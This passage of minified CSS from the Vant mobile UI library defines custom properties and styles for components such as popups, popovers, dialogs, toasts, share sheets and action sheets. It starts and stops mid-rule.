r(--van-padding-sm);color:var(--van-submit-bar-text-color);text-align:right}.van-submit-bar__text span{display:inline-block}.van-submit-bar__suffix-label{margin-left:var(--van-padding-base);font-weight:var(--van-font-bold)}.van-submit-bar__price{color:var(--van-submit-bar-price-color);font-weight:var(--van-font-bold);font-size:var(--van-submit-bar-price-font-size);margin-left:var(--van-padding-base)}.van-submit-bar__price-integer{font-size:var(--van-submit-bar-price-integer-font-size);font-family:var(--van-submit-bar-price-font)}.van-submit-bar__button{width:var(--van-submit-bar-button-width);height:var(--van-submit-bar-button-height);font-weight:var(--van-font-bold);border:none}.van-submit-bar__button--danger{background:var(--van-gradient-red)}:root{--van-signature-padding: var(--van-padding-xs);--van-signature-content-height: 5.33333rem;--van-signature-content-background: var(--van-background-2);--van-signature-content-border: .02667rem dotted #dadada}.van-signature{padding:var(--van-signature-padding)}.van-signature__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:var(--van-signature-content-height);background-color:var(--van-signature-content-background);border:var(--van-signature-content-border);border-radius:var(--van-radius-lg);overflow:hidden}.van-signature__content canvas{width:100%;height:100%}.van-signature__footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.van-signature__footer .van-button{padding:0 var(--van-padding-md);margin-top:var(--van-padding-xs);margin-left:var(--van-padding-xs)}:root{--van-contact-edit-padding: var(--van-padding-md);--van-contact-edit-fields-radius: var(--van-radius-md);--van-contact-edit-buttons-padding: var(--van-padding-xl) 0;--van-contact-edit-button-margin-bottom: var(--van-padding-sm);--van-contact-edit-button-font-size: var(--van-font-size-lg);--van-contact-edit-field-label-width: 4.1em}.van-contact-edit{padding:var(--van-contact-edit-padding)}.van-contact-edit__fields{overflow:hidden;border-radius:var(--van-contact-edit-fields-radius)}.van-contact-edit__fields .van-field__label{width:var(--van-contact-edit-field-label-width)}.van-contact-edit__switch-cell{margin-top:.26667rem;padding-top:.24rem;padding-bottom:.24rem;border-radius:var(--van-contact-edit-fields-radius)}.van-contact-edit__buttons{padding:var(--van-contact-edit-buttons-padding)}.van-contact-edit__button{margin-bottom:var(--van-contact-edit-button-margin-bottom);font-size:var(--van-contact-edit-button-font-size)}:root{--van-action-bar-button-height: 1.06667rem;--van-action-bar-button-warning-color: var(--van-gradient-orange);--van-action-bar-button-danger-color: var(--van-gradient-red)}.van-action-bar-button{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:var(--van-action-bar-button-height);font-weight:var(--van-font-bold);font-size:var(--van-font-size-md);border:none;border-radius:0}.van-action-bar-button--first{margin-left:.13333rem;border-top-left-radius:var(--van-radius-max);border-bottom-left-radius:var(--van-radius-max)}.van-action-bar-button--last{margin-right:.13333rem;border-top-right-radius:var(--van-radius-max);border-bottom-right-radius:var(--van-radius-max)}.van-action-bar-button--warning{background:var(--van-action-bar-button-warning-color)}.van-action-bar-button--danger{background:var(--van-action-bar-button-danger-color)}@media (max-width: 321px){.van-action-bar-button{font-size:.34667rem}}:root{--van-overlay-z-index: 1;--van-overlay-background: rgba(0, 0, 0, .7)}.van-overlay{position:fixed;top:0;left:0;z-index:var(--van-overlay-z-index);width:100%;height:100%;background:var(--van-overlay-background)}:root{--van-popup-background: var(--van-background-2);--van-popup-transition: transform var(--van-duration-base);--van-popup-round-radius: .42667rem;--van-popup-close-icon-size: .58667rem;--van-popup-close-icon-color: var(--van-gray-5);--van-popup-close-icon-margin: .42667rem;--van-popup-close-icon-z-index: 1}.van-overflow-hidden{overflow:hidden!important}.van-popup{position:fixed;max-height:100%;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;background:var(--van-popup-background);-webkit-transition:var(--van-popup-transition);transition:var(--van-popup-transition);-webkit-overflow-scrolling:touch}.van-popup--center{top:50%;left:0;right:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;max-width:calc(100vw - var(--van-padding-md) * 2);margin:0 auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.van-popup--center.van-popup--round{border-radius:var(--van-popup-round-radius)}.van-popup--top{top:0;left:0;width:100%}.van-popup--top.van-popup--round{border-radius:0 0 var(--van-popup-round-radius) var(--van-popup-round-radius)}.van-popup--right{top:50%;right:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.van-popup--right.van-popup--round{border-radius:var(--van-popup-round-radius) 0 0 var(--van-popup-round-radius)}.van-popup--bottom{bottom:0;left:0;width:100%}.van-popup--bottom.van-popup--round{border-radius:var(--van-popup-round-radius) var(--van-popup-round-radius) 0 0}.van-popup--left{top:50%;left:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.van-popup--left.van-popup--round{border-radius:0 var(--van-popup-round-radius) var(--van-popup-round-radius) 0}.van-popup-slide-top-enter-active,.van-popup-slide-left-enter-active,.van-popup-slide-right-enter-active,.van-popup-slide-bottom-enter-active{-webkit-transition-timing-function:var(--van-ease-out);transition-timing-function:var(--van-ease-out)}.van-popup-slide-top-leave-active,.van-popup-slide-left-leave-active,.van-popup-slide-right-leave-active,.van-popup-slide-bottom-leave-active{-webkit-transition-timing-function:var(--van-ease-in);transition-timing-function:var(--van-ease-in)}.van-popup-slide-top-enter-from,.van-popup-slide-top-leave-active{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.van-popup-slide-right-enter-from,.van-popup-slide-right-leave-active{-webkit-transform:translate3d(100%,-50%,0);transform:translate3d(100%,-50%,0)}.van-popup-slide-bottom-enter-from,.van-popup-slide-bottom-leave-active{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.van-popup-slide-left-enter-from,.van-popup-slide-left-leave-active{-webkit-transform:translate3d(-100%,-50%,0);transform:translate3d(-100%,-50%,0)}.van-popup__close-icon{position:absolute;z-index:var(--van-popup-close-icon-z-index);color:var(--van-popup-close-icon-color);font-size:var(--van-popup-close-icon-size)}.van-popup__close-icon--top-left{top:var(--van-popup-close-icon-margin);left:var(--van-popup-close-icon-margin)}.van-popup__close-icon--top-right{top:var(--van-popup-close-icon-margin);right:var(--van-popup-close-icon-margin)}.van-popup__close-icon--bottom-left{bottom:var(--van-popup-close-icon-margin);left:var(--van-popup-close-icon-margin)}.van-popup__close-icon--bottom-right{right:var(--van-popup-close-icon-margin);bottom:var(--van-popup-close-icon-margin)}:root{--van-share-sheet-header-padding: var(--van-padding-sm) var(--van-padding-md);--van-share-sheet-title-color: var(--van-text-color);--van-share-sheet-title-font-size: var(--van-font-size-md);--van-share-sheet-title-line-height: var(--van-line-height-md);--van-share-sheet-description-color: var(--van-text-color-2);--van-share-sheet-description-font-size: var(--van-font-size-sm);--van-share-sheet-description-line-height: .42667rem;--van-share-sheet-icon-size: 1.28rem;--van-share-sheet-option-name-color: var(--van-gray-7);--van-share-sheet-option-name-font-size: var(--van-font-size-sm);--van-share-sheet-option-description-color: var(--van-text-color-3);--van-share-sheet-option-description-font-size: var(--van-font-size-sm);--van-share-sheet-cancel-button-font-size: var(--van-font-size-lg);--van-share-sheet-cancel-button-height: 1.28rem;--van-share-sheet-cancel-button-background: var(--van-background-2)}.van-share-sheet__header{padding:var(--van-share-sheet-header-padding);text-align:center}.van-share-sheet__title{margin-top:var(--van-padding-xs);color:var(--van-share-sheet-title-color);font-weight:400;font-size:var(--van-share-sheet-title-font-size);line-height:var(--van-share-sheet-title-line-height)}.van-share-sheet__description{display:block;margin-top:var(--van-padding-xs);color:var(--van-share-sheet-description-color);font-size:var(--van-share-sheet-description-font-size);line-height:var(--van-share-sheet-description-line-height)}.van-share-sheet__options{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:var(--van-padding-md) 0 var(--van-padding-md) var(--van-padding-xs);overflow-x:auto;overflow-y:visible;-webkit-overflow-scrolling:touch}.van-share-sheet__options--border:before{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;content:" ";pointer-events:none;top:0;right:0;left:var(--van-padding-md);border-top:.02667rem solid var(--van-border-color);-webkit-transform:scaleY(.5);-ms-transform:scaleY(.5);transform:scaleY(.5)}.van-share-sheet__options::-webkit-scrollbar{height:0}.van-share-sheet__option{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-share-sheet__icon,.van-share-sheet__image-icon{width:var(--van-share-sheet-icon-size);height:var(--van-share-sheet-icon-size);margin:0 var(--van-padding-md)}.van-share-sheet__icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--van-gray-7);border-radius:100%;background-color:var(--van-gray-2)}.van-share-sheet__icon--link,.van-share-sheet__icon--poster,.van-share-sheet__icon--qrcode{font-size:.69333rem}.van-share-sheet__icon--weapp-qrcode{font-size:.74667rem}.van-share-sheet__icon--qq,.van-share-sheet__icon--weibo,.van-share-sheet__icon--wechat,.van-share-sheet__icon--wechat-moments{font-size:.8rem;color:var(--van-white)}.van-share-sheet__icon--qq{background-color:#38b9fa}.van-share-sheet__icon--wechat{background-color:#0bc15f}.van-share-sheet__icon--weibo{background-color:#ee575e}.van-share-sheet__icon--wechat-moments{background-color:#7bc845}.van-share-sheet__name{margin-top:var(--van-padding-xs);padding:0 var(--van-padding-base);color:var(--van-share-sheet-option-name-color);font-size:var(--van-share-sheet-option-name-font-size)}.van-share-sheet__option-description{padding:0 var(--van-padding-base);color:var(--van-share-sheet-option-description-color);font-size:var(--van-share-sheet-option-description-font-size)}.van-share-sheet__cancel{display:block;width:100%;padding:0;font-size:var(--van-share-sheet-cancel-button-font-size);line-height:var(--van-share-sheet-cancel-button-height);text-align:center;background:var(--van-share-sheet-cancel-button-background);border:none;cursor:pointer}.van-share-sheet__cancel:before{display:block;height:var(--van-padding-xs);background-color:var(--van-background);content:" "}.van-share-sheet__cancel:active{background-color:var(--van-active-color)}:root{--van-popover-arrow-size: .16rem;--van-popover-radius: var(--van-radius-lg);--van-popover-action-width: 3.41333rem;--van-popover-action-height: 1.17333rem;--van-popover-action-font-size: var(--van-font-size-md);--van-popover-action-line-height: var(--van-line-height-md);--van-popover-action-icon-size: .53333rem;--van-popover-horizontal-action-height: .90667rem;--van-popover-horizontal-action-icon-size: .42667rem;--van-popover-light-text-color: var(--van-text-color);--van-popover-light-background: var(--van-background-2);--van-popover-light-action-disabled-text-color: var(--van-text-color-3);--van-popover-dark-text-color: var(--van-white);--van-popover-dark-background: #4a4a4a;--van-popover-dark-action-disabled-text-color: var(--van-text-color-2)}.van-popover{position:absolute;overflow:visible;background-color:transparent;-webkit-transition:opacity .15s,-webkit-transform .15s;transition:opacity .15s,-webkit-transform .15s;transition:opacity .15s,transform .15s;transition:opacity .15s,transform .15s,-webkit-transform .15s}.van-popover__wrapper{display:inline-block}.van-popover__arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;border-width:var(--van-popover-arrow-size)}.van-popover__content{overflow:hidden;border-radius:var(--van-popover-radius)}.van-popover__content--horizontal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:-webkit-max-content;width:-moz-max-content;width:max-content}.van-popover__content--horizontal .van-popover__action{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;width:auto;height:var(--van-popover-horizontal-action-height);padding:0 var(--van-padding-sm)}.van-popover__content--horizontal .van-popover__action:last-child:after{display:none}.van-popover__content--horizontal .van-popover__action-icon{margin-right:var(--van-padding-base);font-size:var(--van-popover-horizontal-action-icon-size)}.van-popover__action{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:var(--van-popover-action-width);height:var(--van-popover-action-height);padding:0 var(--van-padding-md);font-size:var(--van-popover-action-font-size);line-height:var(--van-line-height-md);cursor:pointer}.van-popover__action:last-child .van-popover__action-text:after{display:none}.van-popover__action-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%}.van-popover__action-icon{margin-right:var(--van-padding-xs);font-size:var(--van-popover-action-icon-size)}.van-popover__action--with-icon .van-popover__action-text{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.van-popover[data-popper-placement^=top] .van-popover__arrow{bottom:0;border-top-color:currentColor;border-bottom-width:0;margin-bottom:calc(var(--van-popover-arrow-size) * -1)}.van-popover[data-popper-placement=top]{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.van-popover[data-popper-placement=top] .van-popover__arrow{left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.van-popover[data-popper-placement=top-start]{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.van-popover[data-popper-placement=top-start] .van-popover__arrow{left:var(--van-padding-md)}.van-popover[data-popper-placement=top-end]{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.van-popover[data-popper-placement=top-end] .van-popover__arrow{right:var(--van-padding-md)}.van-popover[data-popper-placement^=left] .van-popover__arrow{right:0;border-right-width:0;border-left-color:currentColor;margin-right:calc(var(--van-popover-arrow-size) * -1)}.van-popover[data-popper-placement=left]{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.van-popover[data-popper-placement=left] .van-popover__arrow{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.van-popover[data-popper-placement=left-start]{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.van-popover[data-popper-placement=left-start] .van-popover__arrow{top:var(--van-padding-md)}.van-popover[data-popper-placement=left-end]{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.van-popover[data-popper-placement=left-end] .van-popover__arrow{bottom:var(--van-padding-md)}.van-popover[data-popper-placement^=right] .van-popover__arrow{left:0;border-right-color:currentColor;border-left-width:0;margin-left:calc(var(--van-popover-arrow-size) * -1)}.van-popover[data-popper-placement=right]{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.van-popover[data-popper-placement=right] .van-popover__arrow{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.van-popover[data-popper-placement=right-start]{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.van-popover[data-popper-placement=right-start] .van-popover__arrow{top:var(--van-padding-md)}.van-popover[data-popper-placement=right-end]{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.van-popover[data-popper-placement=right-end] .van-popover__arrow{bottom:var(--van-padding-md)}.van-popover[data-popper-placement^=bottom] .van-popover__arrow{top:0;border-top-width:0;border-bottom-color:currentColor;margin-top:calc(var(--van-popover-arrow-size) * -1)}.van-popover[data-popper-placement=bottom]{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.van-popover[data-popper-placement=bottom] .van-popover__arrow{left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.van-popover[data-popper-placement=bottom-start]{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.van-popover[data-popper-placement=bottom-start] .van-popover__arrow{left:var(--van-padding-md)}.van-popover[data-popper-placement=bottom-end]{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.van-popover[data-popper-placement=bottom-end] .van-popover__arrow{right:var(--van-padding-md)}.van-popover--light{color:var(--van-popover-light-text-color)}.van-popover--light .van-popover__content{background:var(--van-popover-light-background);-webkit-box-shadow:0 .05333rem .32rem rgba(50,50,51,.12);box-shadow:0 .05333rem .32rem rgba(50,50,51,.12)}.van-popover--light .van-popover__arrow{color:var(--van-popover-light-background)}.van-popover--light .van-popover__action:active{background-color:var(--van-active-color)}.van-popover--light .van-popover__action--disabled{color:var(--van-popover-light-action-disabled-text-color);cursor:not-allowed}.van-popover--light .van-popover__action--disabled:active{background-color:transparent}.van-popover--dark{color:var(--van-popover-dark-text-color)}.van-popover--dark .van-popover__content{background:var(--van-popover-dark-background)}.van-popover--dark .van-popover__arrow{color:var(--van-popover-dark-background)}.van-popover--dark .van-popover__action:active{background-color:rgba(0,0,0,.2)}.van-popover--dark .van-popover__action--disabled{color:var(--van-popover-dark-action-disabled-text-color)}.van-popover--dark .van-popover__action--disabled:active{background-color:transparent}.van-popover--dark .van-popover__action-text:after{border-color:var(--van-gray-7)}.van-popover-zoom-enter-from,.van-popover-zoom-leave-active{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);opacity:0}.van-popover-zoom-enter-active{-webkit-transition-timing-function:var(--van-ease-out);transition-timing-function:var(--van-ease-out)}.van-popover-zoom-leave-active{-webkit-transition-timing-function:var(--van-ease-in);transition-timing-function:var(--van-ease-in)}:root{--van-notify-text-color: var(--van-white);--van-notify-padding: var(--van-padding-xs) var(--van-padding-md);--van-notify-font-size: var(--van-font-size-md);--van-notify-line-height: var(--van-line-height-md);--van-notify-primary-background: var(--van-primary-color);--van-notify-success-background: var(--van-success-color);--van-notify-danger-background: var(--van-danger-color);--van-notify-warning-background: var(--van-warning-color)}.van-notify{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;padding:var(--van-notify-padding);color:var(--van-notify-text-color);font-size:var(--van-notify-font-size);line-height:var(--van-notify-line-height);white-space:pre-wrap;text-align:center;word-wrap:break-word}.van-notify--primary{background:var(--van-notify-primary-background)}.van-notify--success{background:var(--van-notify-success-background)}.van-notify--danger{background:var(--van-notify-danger-background)}.van-notify--warning{background:var(--van-notify-warning-background)}:root{--van-dialog-width: 8.53333rem;--van-dialog-small-screen-width: 90%;--van-dialog-font-size: var(--van-font-size-lg);--van-dialog-transition: var(--van-duration-base);--van-dialog-radius: .42667rem;--van-dialog-background: var(--van-background-2);--van-dialog-header-font-weight: var(--van-font-bold);--van-dialog-header-line-height: .64rem;--van-dialog-header-padding-top: .69333rem;--van-dialog-header-isolated-padding: var(--van-padding-lg) 0;--van-dialog-message-padding: var(--van-padding-lg);--van-dialog-message-font-size: var(--van-font-size-md);--van-dialog-message-line-height: var(--van-line-height-md);--van-dialog-message-max-height: 60vh;--van-dialog-has-title-message-text-color: var(--van-gray-7);--van-dialog-has-title-message-padding-top: var(--van-padding-xs);--van-dialog-button-height: 1.28rem;--van-dialog-round-button-height: .96rem;--van-dialog-confirm-button-text-color: var(--van-primary-color)}.van-dialog{top:45%;width:var(--van-dialog-width);overflow:hidden;font-size:var(--van-dialog-font-size);background:var(--van-dialog-background);border-radius:var(--van-dialog-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:var(--van-dialog-transition);transition:var(--van-dialog-transition);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}@media (max-width: 321px){.van-dialog{width:var(--van-dialog-small-screen-width)}}.van-dialog__header{color:var(--van-text-color);padding-top:var(--van-dialog-header-padding-top);font-weight:var(--van-dialog-header-font-weight);line-height:var(--van-dialog-header-line-height);text-align:center}.van-dialog__header--isolated{padding:var(--van-dialog-header-isolated-padding)}.van-dialog__content--isolated{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:2.77333rem}.van-dialog__message{color:var(--van-text-color);-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;max-height:var(--van-dialog-message-max-height);padding:.69333rem var(--van-dialog-message-padding);overflow-y:auto;font-size:var(--van-dialog-message-font-size);line-height:var(--van-dialog-message-line-height);white-space:pre-wrap;text-align:center;word-wrap:break-word;-webkit-overflow-scrolling:touch}.van-dialog__message--has-title{padding-top:var(--van-dialog-has-title-message-padding-top);color:var(--van-dialog-has-title-message-text-color)}.van-dialog__message--left{text-align:left}.van-dialog__message--right{text-align:right}.van-dialog__message--justify{text-align:justify}.van-dialog__footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-dialog__confirm,.van-dialog__cancel{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:var(--van-dialog-button-height);margin:0;border:0;border-radius:0}.van-dialog__confirm,.van-dialog__confirm:active{color:var(--van-dialog-confirm-button-text-color)}.van-dialog--round-button .van-dialog__footer{position:relative;height:auto;padding:var(--van-padding-xs) var(--van-padding-lg) var(--van-padding-md)}.van-dialog--round-button .van-dialog__message{padding-bottom:var(--van-padding-md);color:var(--van-text-color)}.van-dialog--round-button .van-dialog__confirm,.van-dialog--round-button .van-dialog__cancel{height:var(--van-dialog-round-button-height)}.van-dialog--round-button .van-dialog__confirm{color:var(--van-white)}.van-dialog--round-button .van-action-bar-button--first{border-top-left-radius:var(--van-radius-max);border-bottom-left-radius:var(--van-radius-max)}.van-dialog--round-button .van-action-bar-button--last{border-top-right-radius:var(--van-radius-max);border-bottom-right-radius:var(--van-radius-max)}.van-dialog-bounce-enter-from{-webkit-transform:translate3d(0,-50%,0) scale(.7);transform:translate3d(0,-50%,0) scale(.7);opacity:0}.van-dialog-bounce-leave-active{-webkit-transform:translate3d(0,-50%,0) scale(.9);transform:translate3d(0,-50%,0) scale(.9);opacity:0}:root{--van-toast-max-width: 70%;--van-toast-font-size: var(--van-font-size-md);--van-toast-text-color: var(--van-white);--van-toast-loading-icon-color: var(--van-white);--van-toast-line-height: var(--van-line-height-md);--van-toast-radius: var(--van-radius-lg);--van-toast-background: rgba(0, 0, 0, .7);--van-toast-icon-size: .96rem;--van-toast-text-min-width: 2.56rem;--van-toast-text-padding: var(--van-padding-xs) var(--van-padding-sm);--van-toast-default-padding: var(--van-padding-md);--van-toast-default-width: 2.34667rem;--van-toast-default-min-height: 2.34667rem;--van-toast-position-top-distance: 20%;--van-toast-position-bottom-distance: 20%}.van-toast{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transition:all var(--van-duration-fast);transition:all var(--van-duration-fast);width:var(--van-toast-default-width);max-width:var(--van-toast-max-width);min-height:var(--van-toast-default-min-height);padding:var(--van-toast-default-padding);color:var(--van-toast-text-color);font-size:var(--van-toast-font-size);line-height:var(--van-toast-line-height);white-space:pre-wrap;word-break:break-all;text-align:center;background:var(--van-toast-background);border-radius:var(--van-toast-radius)}.van-toast--break-normal{word-break:normal;word-wrap:normal}.van-toast--break-word{word-break:normal;word-wrap:break-word}.van-toast--unclickable{overflow:hidden;cursor:not-allowed}.van-toast--unclickable *{pointer-events:none}.van-toast--text,.van-toast--html{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;min-width:var(--van-toast-text-min-width);min-height:0;padding:var(--van-toast-text-padding)}.van-toast--text .van-toast__text,.van-toast--html .van-toast__text{margin-top:0}.van-toast--top{top:var(--van-toast-position-top-distance)}.van-toast--bottom{top:auto;bottom:var(--van-toast-position-bottom-distance)}.van-toast__icon{font-size:var(--van-toast-icon-size)}.van-toast__loading{padding:var(--van-padding-base);color:var(--van-toast-loading-icon-color)}.van-toast__text{margin-top:var(--van-padding-xs)}:root{--van-action-sheet-max-height: 80%;--van-action-sheet-header-height: 1.28rem;--van-action-sheet-header-font-size: var(--van-font-size-lg);--van-action-sheet-description-color: var(--van-text-color-2);--van-action-sheet-description-font-size: var(--van-font-size-md);--van-action-sheet-description-line-height: var(--van-line-height-md);--van-action-sheet-item-background: var(--van-background-2);--van-action-sheet-item-font-size: var(--van-font-size-lg);--van-action-sheet-item-line-height: var(--van-line-height-lg);--van-action-sheet-item-text-color: var(--van-text-color);--van-action-sheet-item-disabled-text-color: var(--van-text-color-3);--van-action-sheet-subname-color: var(--van-text-color-2);--van-action-sheet-subname-font-size: var(--van-font-size-sm);--van-action-sheet-subname-line-height: var(--van-line-height-sm);--van-action-sheet-close-icon-size: .58667rem;--van-action-sheet-close-icon-color: var(--van-gray-5);--van-action-sheet-close-icon-padding: 0 var(--van-padding-md);--van-action-sheet-cancel-text-color: var(--van-gray-7);--van-action-sheet-cancel-padding-top: var(--van-padding-xs);--van-action-sheet-cancel-padding-color: var(--van-background);--van-action-sheet-loading-icon-size: .58667rem}.van-action-sheet{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;max-height:var(--van-action-sheet-max-height);overflow:hidden;color:var(--van-action-sheet-item-text-color)}.van-action-sheet__content{-webkit-box-flex:1;-webkit-flex:1 auto;-ms-flex:1 auto;flex:1 auto;overflow-y:auto;-webkit-overflow-scrolling:touch}.van-action-sheet__item,.van-action-sheet__cancel{display:block;width:100%;padding:.37333rem var(--van-padding-md);font-size:var(--van-action-sheet-item-font-size);background:var(--van-action-sheet-item-background);border:none;cursor:pointer}.van-action-sheet__item:active,.van-action-sheet__cancel:active{background-color:var(--van-active-color)}.van-action-sheet__item{line-height:var(--van-action-sheet-item-line-height)}.van-action-sheet__item--loading,.van-action-sheet__item--disabled{color:var(--van-action-sheet-item-disabled-text-color)}.van-action-sheet__item--loading:active,.van-action-sheet__item--disabled:active{background-color:var(--van-action-sheet-item-background)}.van-action-sheet__item--disabled{cursor:not-allowed}.van-action-sheet__item--loading{cursor:default}.van-action-sheet__cancel{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:var(--van-action-sheet-cancel-text-color)}.van-action-sheet__subname{margin-top:var(--van-padding-xs);color:var(--van-action-sheet-subname-color);font-size:var(--van-action-sheet-subname-font-size);line-height:var(--van-action-sheet-subname-line-height)}.van-action-sheet__gap{display:block;height:var(--van-action-sheet-cancel-padding-top);background:var(--van-action-sheet-cancel-padding-color)}.van-action-sheet__header{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-weight:var(--van-font-bold);font-size:var(--van-action-sheet-header-font-size);line-height:var(--van-action-sheet-header-height);text-align:center}.van-action-sheet__description{position:relative;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding:.53333rem var(--van-padding-md);color:var(--van-action-sheet-description-color);font-size:var(--van-action-sheet-description-font-size);line-height:var(--van-action-sheet-description-line-height);text-align:center}.van-action-sheet__description:after{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;content:" ";pointer-events:none;right:var(--van-padding-md);bottom:0;left:var(--van-padding-md);border-bottom:.02667rem solid var(--van-border-color);-webkit-transform:scaleY(.5);-ms-transform:scaleY(.5);transform:scaleY(.5)}.van-action-sheet__loading-icon .van-loading__spinner{width:var(--van-action-sheet-loading-icon-size);height:var(--van-action-sheet-loading-icon-size)}.van-action-sheet__close{position:absolute;top:0;right:0;z-index:1;padding:var(--van-action-sheet-close-icon-padding);color:var(--van-action-sheet-close-icon-color);font-size:var(--van-action-sheet-close-icon-size);line-height:inherit}:root{--van-sticky-z-index: 99}.van-sticky--fixed{position:fixed;z-index:var(--van-sticky-z-index)}:root{--van-swipe-indicator-size: .16rem;--van-swipe-indicator-margin: var(--van-padding-sm);--van-swipe-indicator-active-opacity: 1;--van-swipe-indicator-inactive-opacity: .3;--van-swipe-indicator-active-background: var(--van-primary-color);--van-swipe-indicator-inactive-background: 